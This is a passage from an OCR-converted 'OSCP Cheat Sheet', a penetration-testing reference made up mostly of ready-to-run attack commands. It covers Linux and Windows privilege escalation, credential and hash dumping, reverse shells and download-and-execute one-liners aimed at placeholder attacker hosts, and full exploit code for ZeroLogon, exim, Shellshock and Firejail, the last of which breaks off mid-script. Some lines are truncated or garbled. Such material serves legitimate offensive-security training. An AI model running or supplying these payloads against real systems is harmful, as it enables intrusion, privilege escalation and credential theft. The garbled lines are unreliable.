find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
find / -cmin -60 // find files changed within the last 60 minutes
find / -amin -60 // find files accesses within the last 60 minutes
find \sqrt{-t}ype f -\text{exec} grep -\text{color}=always -i -I 'password' \{\}\ \; // search for passuord' \{\}\ \
```
#### grep for Passwords

```
grep -R db_passwd
grep -roiE "password.{20}"
grep -oiE "password.{20}" /etc/*.conf
```
## Apache2

Read first Line of a File with apache2 Binary

```
sudo /usr/sbin/apache2 -f <FILE>
```
## APT

```
echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1||
```
## arua2c

```
aria2c -d /root/.ssh/ -o authorized_keys "http://<LHOST>/authorized_keys" --allow-ov
```
## Bash Debugging Mode

 $\bullet$  Bash <4.4

```
env -i SHELLOPTS=xtrace PS4='$(chmod +s /bin/bash)' /usr/local/bin/<BINARY>
```
## Bash Functions

 $\bullet$  Bash <4.2-048

```
function /usr/sbin/<BINARY> { /bin/bash -p; }
export -f /usr/sbin/<BINARY>
/usr/sbin/<BINARY>
```
## LD\_PRELOAD

https://tinyurl.com/yn8wokj3linux-privilege-escalation-using-ld\_preload/

## shell.c

```
void _init() {
     unsetenv("LD_PRELOAD");
    setresuid(0,0,0);
    system("/bin/bash -p");
}
```
## or

```
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
```
## **Compiling**

```
gcc -o <SHARED_OBJECT>.so <FILE>.c -shared -FPIC -nostartfiles
```
Privilege Escalation

```
sudo LD_PRELOAD=/PATH/TO/SHARED_OBJECT/<SHARED_OBJECT>.so <BINARY>
```
# LD\_LIBRARY\_PATH

Get Information about Libraries

ldd /PATH/TO/BINARY/<BINARY>

# shell.c

```
static void hijack() __attribute ((constructor));
void hijack() {
    unsetenv("LD_LIBRARY_PATH");
    setresuid(0,0,0);
    system("/bin/bash -p");
}
```
Compiling

gcc -o <LIBRARY>.so.<NUMBER> -shared -fPIC <FILE>.c

Privilege Escalation

sudo LD\_LIBRARY\_PATH=/PATH/TO/LIBRARY/<LIBRARY>.so.<NUMBER> <BINARY>

## logrotten

```
https://tinyurl.com/yu7cnz6y
```
if [ `id -u` -eq 0 ]; then ( /bin/sh -i >& /dev/tcp/<LHOST>/<LPORT> 0>&1 ); fi

If "create"-option is set in logrotate.cfg

./logrotten -p ./payloadfile /tmp/log/pwnme.log

If "compress"-option is set in logrotate.cfg

./logrotten -p ./payloadfile -c -s 4 /tmp/log/pwnme.log

### Path Variable Hijacking

find / -perm -u=s -type f 2>/dev/null find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -u

#### export PATH=\$(pwd):\$PATH

## PHP7.2

```
/usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"
```
## relayd

The binary need to have the SUID bit set.

/usr/sbin/relayd -C /etc/shadow

## Shared Library Misconfiguration

https://tinyurl.com/yw33t2xs

## shell.c

```
void _init() {
     setuid(0);
    setgid(0);
    system("/bin/bash -i");
}
```
Compiling

gcc -shared -fPIC -nostartfiles -o <FILE>.so <FILE>.c

## **Wildcards**

# https://tinyurl.com/y84bhdcz

With the command touch  $--$  --checkpoint=1 will be a file created. Why? Because the  $-$ behind the command touch is telling touch, that there's option to be wait for. Instead of an option, it creates a file, named --checkpoint=1.

 $touch$  -- --checkpoint=1

## or

```
touch ./--checkpoint=1
```
So after creating the --checkpoint=1 file, i created another file, which executes a shell script.

```
touch -- '--checkpoint-action=exec=sh shell.sh'
```
#### or

```
touch ./--checkpoint-action=exec=<FILE>
```
To delete a misconfigured file, put a ./ in front of it.

```
rm ./'--checkpoint-action=exec=python script.sh'
```
## Writeable Directories in Linux

/dev/shm /tmp

# Microsoft Windows

## Basic Windows Enumeration

systeminfo whoami /all net users net users <USERNAME> tasklist /SVC sc query sc qc <SERVICE> netsh firewall show state schtasks /query /fo LIST /v findstr /si password \*.xml \*.ini \*.txt

```
dir /s *pass* == *cred* == *vnc* == *.comfix*accesschk.exe -uws "Everyone" "C:\Program Files\"
wmic qfe get Caption, Description, HotFixID, InstalledOn
driverquery.exe /v /fo csv | ConvertFrom-CSV | Select-Object 'Display Name', 'Start
```
#### AppLocker Bypass List

```
Bypass List (Windows 10 Build 1803):
C:\Windows\Tasks
C:\Windows\Temp
C:\Windows\tracing
C:\Windows\Registration\CRMLog
C:\Windows\System32\FxsTmp
C:\Windows\System32\com\dmp
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\PRINTERS
C:\Windows\System32\spool\SERVERS
C:\Windows\System32\spool\drivers\color
C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\System32\Tasks_Migrated (after peforming a version upgrade of Windows 10
C:\Windows\SysWOW64\FxsTmp
C:\Windows\SysWOW64\com\dmp
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter
```

```
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System
```
#### accesschk

Checking File Permissions

.\accesschk.exe /accepteula -quvw "C:\PATH\TO\FILE\<FILE>.exe"

Checking Service Permissions

.\accesschk.exe /accepteula -uwcqv <USERNAME> daclsvc

Checking Path Permissions to find Unquoted Service Paths

```
.\accesschk.exe /accepteula -uwdq C:\
.\accesschk.exe /accepteula -uwdq "C:\Program Files\"
.\accesschk.exe /accepteula -uwdq "C:\Program Files\<UNQUOTED_SERVICE_PATH>"
```

```
OSCP Cheat Sheet 24/10/2023, 08:22
```
Checking Registry Entries

.\accesschk.exe /accepteula -uvwqk <REGISTRY\_KEY>

#### Adding Users to Groups

```
net user <USERNAME> <PASSWORD> /add /domain
net group "Exchange Windows Permissions" /add <USERNAME>
net localgroup "Remote Management Users" /add <USERNAME>
```
#### Enable Remote Desktop (RDP)

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnection netsh advfirewall firewall set rule group="remote desktop" new enable=yes

#### or

Set-ItemProperty 'HKLM:\SYSTEM\CurrentControlSet\Control\Terminal Server' -Name "fDe Set-ItemProperty 'HKLM:\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStation: Enable-NetFirewallRule -DisplayGroup "Remote Desktop";

#### Privileges and Permissions

AlwaysInstallElevated

```
reg query HKEY CURRENT USER\Software\Policies\Microsoft\Windows\Installer
reg query HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
```

```
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
```

```
msfvenom -p windows/meterpreter/reverse_tcp lhost=<LHOST> lport=<LPORT> -f msi > <F.
```

```
msiexec /quiet /qn /i <FILE>.msi
```
#### SeBackup and SeRestore Privilege

Backup SAM and SYSTEM Hashes

reg save hklm\system C:\Users\<USERNAME>\system.hive reg save hklm\sam C:\Users\<USERNAME>\sam.hive

Dumping Hashes

impacket-secretsdump -sam sam.hive -system system.hive LOCAL

SeBackupPrivilege Privilege Escalation (diskshadow)

https://tinyurl.com/ysf2nrv3

Script for PowerShell Environment

```
SET CONTEXT PERSISTENT NOWRITERSp
add volume c: alias foobarp
createp
expose %foobar% z:p
```
diskshadow /s <FILE>.txt

Copy ntds.dit

Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\temp\ndts.dit

Export System Registry Value

reg save HKLM\SYSTEM c:\temp\system

Extract the Hashes

impacket-secretsdump -sam sam -system system -ntds ntds.dit LOCAL

Alternative Way via Robocopy

reg save hklm\sam C:\temp\sam reg save hklm\system C:\temp\system

```
set metadata C:\Windows\temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
```
diskshadow /s script.txt robocopy /b E:\Windows\ntds . ntds.dit

impacket-secretsdump -sam sam -system system -ntds ntds.dit LOCAL

#### SeTakeOwnership Privilege

```
takeown /f C:\Windows\System32\Utilman.exe
```
icacls C:\Windows\System32\Utilman.exe /grant Everyone:F

C:\Windows\System32\> copy cmd.exe utilman.exe

Click the Ease of Access button on the logon screen to get a shell with NT Authority\System privileges.

SeImpersonate and SeAssignPrimaryToken Privilege

https://tinyurl.com/yndomonw

.\RogueWinRM.exe -p "C:\> .\nc64.exe" -a "-e cmd.exe <LHOST> <LPORT>"

#### Registry Handling

https://md2pdf.netlify.app/ Page 91 of 128

```
OSCP Cheat Sheet 24/10/2023, 08:22
```
Enable Colored Output

reg add HKCU\Console /v VirtualTerminalLevel /t REG\_DWORD /d 1

Then open a new Terminal Window.

Check for Auto Run Programs

reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Get Registry Key Information

req query <REGISTRY\_KEY>

Modify Registry Key

```
reg add <REGISTRY_KEY> /v <VALUE_TO_MODIFY> /t REG_EXPAND_SZ /d C:\PATH\TO\FILE\<FII
```
## Searching for Credentials

Quick Wins

https://tinyurl.com/yvx3hjn4

https://tinyurl.com/yyjesfza

```
cmdkey /list
rundll32 keymgr.dll, KRShowKeyMgr
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr con
reg query HKEY_CURRENT_USER\Software\<USERNAME>\PuTTY\Sessions\ /f "Proxy" /s
```
Search for Passwords

```
dir s * pass * == * . configfindstr /si password *.xml *.ini *.txt
```
PowerShell History

```
OSCP Cheat Sheet 24/10/2023, 08:22
```
## type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHosty.txt

Saved Windows Credentials

```
cmdkey /list
runas /savecred /user:<USERNAME> cmd.exe
```
Search the Registry for Passwords

reg query HKLM /f password /t REG\_SZ /s reg query HKCU /f password /t REG\_SZ /s

Dumping Credentials

reg save hklm\system system reg save hklm\sam sam reg.exe save hklm\sam c:\temp\sam.save reg.exe save hklm\security c:\temp\security.save reg.exe save hklm\system c:\temp\system.save

Internet Information Service (IIS)

```
C:\Windows\System32\inetsrv>appcmd.exe list apppool /@:*
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr con
```
## PuTTY

```
reg query HKEY CURRENT USER\Software\<USERNAME>\PuTTY\Sessions\ /f "Proxy" /s
```
#### Lsass

```
tasklist
rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 688 C:\Users\Administrator\Documents
```
Unattended Windows Installations

C:\Unattend.xml C:\Windows\Panther\Unattend.xml C:\Windows\Panther\Unattend\Unattend.xml C:\Windows\system32\sysprep.inf C:\Windows\system32\sysprep\sysprep.xml

## Insecure Service Permissions

```
accesschk64.exe -qlc <SERVICE>
icacls C:\Users\<USERNAME>\<FILE>.exe /grant Everyone:F
sc config <SERVICE> binPath= "C:\Users\<USERNAME>\<FILE>.exe" obj= LocalSystem
sc stop <SERVICE>
sc start <SERVICE>
```
#### Service Handling

```
sc create <SERVICE NAME>
sc start <SERVICE NAME>
sc qc <SERVICE_NAME>
```
#### Scheduled Tasks

```
schtasks
schtasks /query /tn <TASK> /fo list /v
schtasks /run /tn <TASK>
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPat
```
#### Unquoted Service Paths

Search for Unquoted Service Paths by using sc qc .

```
sc qc
sc qc <SERVICE>
sc stop <SERVICE>
sc start <SERVICE>
```

```
icacls <PROGRAM>.exe
icacls C:\PROGRA~2\SYSTEM~1\<SERVICE>.exe
icacls C:\PROGRA~2\SYSTEM~1\<SERVICE>.exe /grant Everyone:F
```
#### writeDACL

# https://tinyurl.com/2dba6w6s

```
$SecPassword = ConvertTo-SecureString '<PASSWORD>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('<DOMAIN>\<USERNAME>',
Add-ObjectACL -PrincipalIdentity <USERNAME> -Credential $Cred -Rights DCSync
```
#### WMIC

```
wmic product get name, version, vendor
wmic gfe get Caption, Description, HotFixID, InstalledOn # no new patches - KEXP pre
```
## PassTheCert

https://tinyurl.com/y2gcywm9

https://tinyurl.com/ykrl29b7/tree/main/Python

```
certipy-ad cert -pfx <CERTIFICATE>.pfx -nokey -out <CERTIFICATE>.crt
certipy-ad cert -pfx <CERTIFICATE>.pfx -nocert -out <CERTIFICATE>.key
python3 passthecert.py -domain '<DOMAIN>' -dc-host '<DOMAIN>' -action 'modify_user'
evil-winrm -i '<RHOST>' -u '<USERNAME>' -p '<PASSWORD>'
```
# **PKINITtools**

python3 gettgtpkinit.py -cert-pfx <USERNAME>.pfx -dc-ip <RHOST> <DOMAIN>/<USERNAME> export KRB5CCNAME=<USERNAME>.ccache python3 getnthash.py <DOMAIN>/<USERNAME> -key 6617cde50b7ee63faeb6790e84981c746efa66

## Port Scanning

export ip=<RH0ST>; for port in  $$(seq 1 65535);$  do timeout 0.01 bash -c "</dev/tcp/ $$($ 

#### powercat

```
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://<LHOST>/
```
## Powermad

```
Import-Module ./Powermad.ps1
$secureString = convertto-securestring "<PASSWORD>" -asplaintext -force
New-MachineAccount -MachineAccount <NAME> -Domain <DOMAIN> -DomainController <DOMAIN
```
## PowerShell

#### Common Commands

whoami /all getuserid systeminfo Get-Process net users net users <USERNAME> Get-ADUser -Filter \* -SearchBase "DC=<DOMAIN>,DC=LOCAL" Get-Content <FILE> Get-ChildItem . -Force GCI -hidden type <FILE> | findstr /l <STRING> [convert]::ToBase64String((Get-Content -path "<FILE>" -Encoding byte))

#### Allow Script Execution

Set-ExecutionPolicy remotesigned Set-ExecutionPolicy unrestricted

## Script Execution Bypass

powershell.exe -noprofile -executionpolicy bypass -file .\<FILE>.ps1

#### Import Module to PowerShell cmdlet

```
Import-Module .\<FILE>
```
#### Check PowerShell Versions

```
Set-ExecutionPolicy Unrestricted
powershell -Command "$PSVersionTable.PSVersion"
powershell -c "[Environment]::Is64BitProcess"
```
#### Read PowerShell History

type C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\Console

#### Create a .zip File

```
Compress-Archive -LiteralPath C:\PATH\TO\FOLDER\<FOLDER> -DestinationPath C:\PATH\TO\FILE
```
#### Unzip a File

```
Expand-Archive -Force <FILE>.zip
```
#### Start a new Process

```
Start-Process -FilePath "C:\nc64.exe" -ArgumentList "<LHOST> <LPORT> -e powershell"
```
#### Invoke-Expression / Invoke-WebRequest

```
IEX(IWR http://<LHOST>/<FILE>.ps1)
Invoke-Expression (Invoke-WebRequest http://<LHOST/<FILE>.ps1)
```
#### .NET Reflection

```
$bytes = (Invoke-WebRequest "http://<LHOST>/<FILE>.exe" -UseBasicParsing ).Content
$assembly = [System.Reflection.Assembly]::Load($bytes)
\text{sentryPointMethod} = \text{5assembly.GetTypes}().Where(\{\text{5}.Name -eq 'Program' }, 'First').
$entryPointMethod.Invoke($null, (, [string[]] ('find', '/<COMMAND>')))
```
## Start offsec Session

```
$offsec_session = New-PSSession -ComputerName <RHOST> -Authentication Negotiate -Cre
Enter-PSSession $offsec_session
```
#### Execute Command as another User

```
$SecurePassword = ConvertTo-SecureString '<PASSWORD>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('<USERNAME>', $SecurePa
$Session = New-PSSession -Credential $Cred
Invoke-Command -Session $session -scriptblock { whoami }
```
#### or

```
$username = '<USERNAME>'
$password = '<PASSWORD>'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username, $secu
Start-Process powershell.exe -Credential $credential
```
powershell -c "\$cred = Import-CliXml -Path cred.xml; \$cred.GetNetworkCredential() |

#### Add new Domain Administrator

```
$PASSWORD= ConvertTo-SecureString –AsPlainText -Force -String <PASSWORD>
New-ADUser -Name "<USERNAME>" -Description "<DESCRIPTION>" -Enabled $true -AccountPa
Add-ADGroupMember -Identity "Domain Admins" -Member <USERNAME>
```
## Execute Commands in User Context

```
$pass = ConvertTo-SecureString "<PASSWORD>" -AsPlaintext -Force
$cred = New-Object System.Management.Automation.PSCredential ("<DOMAIN>\<USERNAME>"
Invoke-Command -computername <COMPUTERNAME> -ConfigurationName dc_manage -credentia
```
#### Execute Scripts with Credentials (Reverse Shell)

```
$pass = ConvertTo-SecureString "<PASSWORD>" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("<DOMAIN>\<USERNAME>", $pass)
Invoke-Command -Computer <RHOST> -ScriptBlock { IEX(New-Object Net.WebClient).downlo
```
#### pwncat

```
(local) pwncat$ back // get back to shell
Ctrl+d // get back to pwncat shell
```

```
pwncat-cs -lp <LPORT>
(local) pwncat$ download /PATH/TO/FILE/<FILE> .
(local) pwncat$ upload /PATH/TO/FILE/<FILE> /PATH/TO/FILE/<FILE>
```
## rpcclient

rpcclient -U "" <RHOST>

```
dsr getdcname
dsr_getdcnameex
dsr_getdcnameex2
dsr_getsitename
enumdata
enumdomgroups
enumdomusers
enumjobs
enumports
enumprivs
getanydcname
getdcname
lookupsids
lsaenumsid <SID>
lsaquery
netconnenum
netdiskenum
netfileenum
netsessenum
netshareenum
netshareenumall
netsharegetinfo
queryuser <USERNAME>
srvinfo
```
# Rubeus

Overpass the Hash

.\Rubeus.exe kerberoast /user:<USERNAME>

#### Pass the Hash

.\Rubeus.exe asktgt /user:Administrator /certificate:7F052EB0D5D122CEF162FAE8233D6AO

## RunasCs

```
./RunasCs.exe -l 3 -d <DOMAIN> "<USERNAME>" '<PASSWORD>' 'C:\Users\<USERNAME>\Downlo
./RunasCs.exe -d <DOMAIN> "<USERNAME>" '<PASSWORD>' cmd.exe -r <LHOST>:<LPORT>
```
## smbpasswd

```
smbpasswd -U <RHOST>\<USERNAME> -r <RHOST>
```
## winexe

```
winexe -U '<USERNAME%PASSWORD>' //<RHOST> cmd.exe
winexe -U '<USERNAME%PASSWORD>' --system //<RHOST> cmd.exe
```
# **CVE**

## CVE-2014-6271: Shellshock RCE PoC

curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/<LH0ST>/<LP0RT> 0>&1' http://<R

## CVE-2016-1531: exim LPE

• exim version  $\leq$  4.84-3

#!/bin/sh # CVE-2016-1531 exim <= 4.84-3 local root exploit

# ===============================================

# you can write files as root or force a perl module to

# load by manipulating the perl environment and running

```
# exim with the "perl startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh 
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
# 
# -- Hacker Fantastic 
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
```
# CVE-2019-14287: Sudo Bypass

https://tinyurl.com/zscyuuc/exploits/47502

## **Prerequisites**

 $\bullet$  Sudo version  $< 1.8.28$ 

## Exploitation

```
!root:
sudo -u#-1 /bin/bash
```
# CVE-2020-1472: ZeroLogon PE

https://tinyurl.com/y2h27qku

https://tinyurl.com/ykpxsdzp

## Prerequisites

```
python3 -m pip install virtualenv
python3 -m virtualenv venv
source venv/bin/activate
```
## PoC Modification

```
 newPassRequest = nrpc.NetrServerPasswordSet2()
 newPassRequest['PrimaryName'] = dc_handle + '\x00'
 newPassRequest['AccountName'] = target_computer + '$\x00'
newPassRequest['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSe
 auth = nrpc.NETLOGON_AUTHENTICATOR()
auth['Credential'] = b' \x00' * 8 auth['Timestamp'] = 0
 newPassRequest['Authenticator'] = auth
 newPassRequest['ComputerName'] = target_computer + '\x00'
 newPassRequest['ClearNewPassword'] = b'\x00' * 516
 rpc_con.request(newPassRequest)
```
## Weaponized PoC

```
#!/usr/bin/env python3
from impacket.dcerpc.v5 import nrpc, epm
from impacket.dcerpc.v5.dtypes import NULL
from impacket.dcerpc.v5 import transport
from impacket import crypto
import hmac, hashlib, struct, sys, socket, time
from binascii import hexlify, unhexlify
from subprocess import check call
# Give up brute-forcing after this many attempts. If vulnerable, 256 attempts are ex
MAX_ATTEMPTS = 2000 # False negative chance: 0.04%def fail(msg):
   print(msg, file=sys.stderr)
  print('This might have been caused by invalid arguments or network issues.', file=
   sys.exit(2)
def try_zero_authenticate(dc_handle, dc_ip, target_computer):
  # Connect to the DC's Netlogon service.
  binding = epm.hept map(dc ip, nrpc.MSRPC UUID NRPC, protocol='ncacn ip tcp')
  rpc con = transport.DCERPCTransportFactory(binding).get dce rpc()
   rpc_con.connect()
   rpc_con.bind(nrpc.MSRPC_UUID_NRPC)
```

```
 # Use an all-zero challenge and credential.
  plaintext = b' \x00' * 8ciphertext = b' \x00' * 8# Standard flags observed from a Windows 10 client (including AES), with only the
  flags = 0x212fffff # Send challenge and authentication request.
  nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00
   try:
     server_auth = nrpc.hNetrServerAuthenticate3(
      rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_O
       target_computer + '\x00', ciphertext, flags
     )
     # It worked!
    assert server auth['ErrorCode'] == 0 newPassRequest = nrpc.NetrServerPasswordSet2()
     newPassRequest['PrimaryName'] = dc_handle + '\x00'
     newPassRequest['AccountName'] = target_computer + '$\x00'
    newPassRequest['SecureChannelType'] = nrpc.NETLOGON SECURE CHANNEL TYPE.ServerSe
     auth = nrpc.NETLOGON_AUTHENTICATOR()
    auth['Credential'] = b' \x00' * 8auth['Timestamp'] = 0 newPassRequest['Authenticator'] = auth
     newPassRequest['ComputerName'] = target_computer + '\x00'
     newPassRequest['ClearNewPassword'] = b'\x00' * 516
    rpc con.request(newPassRequest)
     return rpc_con
   except nrpc.DCERPCSessionError as ex:
    # Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack :
    if ex.get error code() == 0xc0000022:
       return None
     else:
       fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
   except BaseException as ex:
     fail(f'Unexpected error: {ex}.')
def perform attack(dc handle, dc ip, target computer):
  # Keep authenticating until succesfull. Expected average number of attempts needed
   print('Performing authentication attempts...')
  rpc con = None for attempt in range(0, MAX_ATTEMPTS): 
     rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
```

```
 if not rpc_con:
       print('=', end='', flush=True)
     else:
       break
   if rpc_con:
     print('\nSuccess! DC can be fully compromised by a Zerologon attack.')
  else:
     print('\nAttack failed. Target is probably patched.')
     sys.exit(1)
if __name__ == '__main__':if not (3 \leq len(sys.argv) \leq 4):
     print('Usage: zerologon_tester.py <dc-name> <dc-ip>\n')
    print('Tests whether a domain controller is vulnerable to the Zerologon attack.
    print('Note: dc-name should be the (NetBIOS) computer name of the domain control
     sys.exit(1)
  else:
    [, dc_name, dc_ip] = sys.argv
    dc name = dc name.rstrip('s')
    perform\_attack('\\\\' + dc_name, dc_ip, dc_name)
```
## Execution

```
python3 zerologon_tester.py <HANDLE> <RHOST>
impacket-secretsdump -just-dc -no-pass <HANDLE>\$@<RHOST>
```
# CVE-2021-3156: Sudo / sudoedit LPE

https://tinyurl.com/2x2e6uvd

# Pre-requisistes

- Ubuntu 20.04 (Sudo 1.8.31)
- Debian 10 (Sudo 1.8.27)
- Fedora 33 (Sudo 1.9.2)
- All legacy versions  $>= 1.8.2$  to 1.8.31p2 and all stable versions  $>= 1.9.0$  to 1.9.5p1

# Vulnerability Test

sudoedit -s /

The machine is vulnerable if one of the following message is shown.

```
sudoedit: /: not a regular file
segfault
```
Not vulnerable if the error message starts with usage: .

# CVE-2021-44228: Log4Shell RCE (0-day)

https://tinyurl.com/yxsoh3bj

## Pre-requisistes

https://tinyurl.com/v578bdj

tar -xvf jdk-8u20-linux-x64.tar.gz

#### Start the Listener

python poc.py --userip <LHOST> --webport <RPORT> --lport <LPORT>

## Execution

\${jndi:ldap://<LHOST>:1389/foobar}

# CVE-2022-0847: Dirty Pipe LPE

gcc -o dirtypipe dirtypipe.c ./dirtypipe /etc/passwd 1 ootz: su rootz

# CVE-2022-22963: Spring4Shell RCE (0-day)

https://tinyurl.com/yo96mvw5

curl -X POST http://<RHOST>/functionRouter -H 'spring.cloud.function.routing-express

curl -X POST http://<RHOST>/functionRouter -H 'spring.cloud.function.routing-express

## CVE-2022-30190: MS-MSDT Follina RCE

## https://tinyurl.com/23hee338

python3 follina.py -p 80 -c 'powershell.exe Invoke-WebRequest http://<LHOST>:8000/no

python3 -m http.server 8000

nc -lnvp <LPORT>

swaks --to <EMAIL> --from <EMAIL> --server <RHOST> --body "http://<LHOST>/"

## CVE-2022-31214: Firejail LPE

https://tinyurl.com/yl9bg39s

https://tinyurl.com/yo2v7szj

```
#!/usr/bin/python3
```

```
# Author: Matthias Gerstner <matthias.gerstner () suse com>
#
# Proof of concept local root exploit for a vulnerability in Firejail 0.9.68
# in joining Firejail instances.
#
# Prerequisites:
# - the firejail setuid-root binary needs to be installed and accessible to the
# invoking user
#
# Exploit: The exploit tricks the Firejail setuid-root program to join a fake
# Firejail instance. By using tmpfs mounts and symlinks in the unprivileged
# user namespace of the fake Firejail instance the result will be a shell that
# lives in an attacker controller mount namespace while the user namespace is
```

```
# still the initial user namespace and the nonewprivs setting is unset.
# allowing to escalate privileges via su or sudo.
import os
import shutil
import stat
import subprocess
import sys
import tempfile
import time
from pathlib import Path
# Print error message and exit with status 1
def printe(*args, **kwargs):
     kwargs['file'] = sys.stderr
     print(*args, **kwargs)
     sys.exit(1)
# Return a boolean whether the given file path fulfils the requirements for the
# exploit to succeed:
# - owned by uid 0
# - size of 1 byte
# - the content is a single '1' ASCII character
def checkFile(f):
    s = 0s.stat(f)if s.st\_uid != 0 or s.st\_size != 1 or not stat.S\_ISREG(s.st\_mode):
         return False
     with open(f) as fd:
        ch = fd. read(2)
        if len(ch) != 1 or ch != "1":
             return False
     return True
def mountTmpFS(loc):
    subprocess.check call("mount -t tmpfs none".split() + [loc])
def bindMount(src, dst):
    subprocess.check call("mount --bind".split() + [src, dst])
def checkSelfExecutable():
    s = os.stat( file )if (s.st mode & stat.S IXUSR) == 0:
        printe(f"\{\text{file}\} needs to have the execute bit set for the exploit to work.
```

```
# This creates a "helper" sandbox that serves the purpose of making available
# a proper "join" file for symlinking to as part of the exploit later on.
#
# Returns a tuple of (proc, join_file), where proc is the running subprocess
# (it needs to continue running until the exploit happened) and join file is
# the path to the join file to use for the exploit.
def createHelperSandbox():
    # just run a long sleep command in an unsecured sandbox
     proc = subprocess.Popen(
            "firejail -\text{noprofile} -\text{sleep 10d".split} stderr=subprocess.PIPE)
     # read out the child PID from the stderr output of firejail
     while True:
        line = proc.setderr.readline() if not line:
             raise Exception("helper sandbox creation failed")
        # on stderr a line of the form "Parent pid <ppid>, child pid <pid>" is output
         line = line.decode('utf8').strip().lower()
        if line.find("child pid") == -1:
             continue
        child pid = line.split()[-1] try:
            child pid = int(cchild pid) break
         except Exception:
             raise Exception("failed to determine child pid from helper sandbox")
     # We need to find the child process of the child PID, this is the
     # actual sleep process that has an accessible root filesystem in /proc
     children = f"/proc/{child_pid}/task/{child_pid}/children"
    # If we are too quick then the child does not exist yet, so sleep a bit
    for \_ in range(10):
         with open(children) as cfd:
            line = cfd.read() . strip()kids = line.split() if not kids:
                 time.sleep(0.5)
                 continue
            elif len(kids) != 1:
                raise Exception(f"failed to determine sleep child PID from helper s_i
```

```
 try:
```

```
sleep pid = int(kids[0]) break
             except Exception:
                raise Exception("failed to determine sleep child PID from helper sand
     else:
        raise Exception(f"sleep child process did not come into existence in \{child\}join file = f"/proc/{sleep_pid}/root/run/firejail/mnt/join"
     if not os.path.exists(join_file):
        raise Exception(f"join file from helper sandbox unexpectedly not found at \{ return proc, join_file
# Re-executes the current script with unshared user and mount namespaces
def reexecUnshared(join file):
     if not checkFile(join_file):
        printe(f"{join file}: this file does not match the requirements (owner uid \theta)
     os.environ["FIREJOIN_JOINFILE"] = join_file
     os.environ["FIREJOIN_UNSHARED"] = "1"
     unshare = shutil.which("unshare")
     if not unshare:
         printe("could not find 'unshare' program")
    cmdline = "unshare -U -r -m".split()
    cmdline += [-file ] # Re-execute this script with unshared user and mount namespaces
     subprocess.call(cmdline)
if "FIREJOIN_UNSHARED" not in os.environ:
     # First stage of execution, we first need to fork off a helper sandbox and
     # an exploit environment
     checkSelfExecutable()
     helper_proc, join_file = createHelperSandbox()
     reexecUnshared(join_file)
     helper_proc.kill()
     helper_proc.wait()
     sys.exit(0)
else:
    # We are in the sandbox environment, the suitable join file has been
     # forwarded from the first stage via the environment
     join_file = os.environ["FIREJOIN_JOINFILE"]
```
# We will make /proc/1/ns/user point to this via a symlink

time\_ns\_src = "/proc/self/ns/time"

```
# Make the firejail state directory writeable, we need to place a symlink to
# the fake join state file there
mountTmpFS("/run/firejail")
# Mount a tmpfs over the proc state directory of the init process, to place a
# symlink to a fake "user" ns there that firejail thinks it is joining
try:
     mountTmpFS("/proc/1")
except subprocess.CalledProcessError:
     # This is a special case for Fedora Linux where SELinux rules prevent us
     # from mounting a tmpfs over proc directories.
    # We can still circumvent this by mounting a tmpfs over all of /proc, but
     # we need to bind-mount a copy of our own time namespace first that we can
     # symlink to.
   with open("/tmp/time", 'w') as _:
         pass
     time_ns_src = "/tmp/time"
     bindMount("/proc/self/ns/time", time_ns_src)
     mountTmpFS("/proc")
FJ MNT ROOT = Path("/run/firejail/mnt")
# Create necessary intermediate directories
os.makedirs(FJ_MNT_ROOT)
os.makedirs("/proc/1/ns")
# Firejail expects to find the umask for the "container" here, else it fails
with open(FJ_MNT_ROOT / "umask", 'w') as umask_fd:
     umask_fd.write("022")
# Create the symlink to the join file to pass Firejail's sanity check
os.symlink(join_file, FJ_MNT_ROOT / "join")
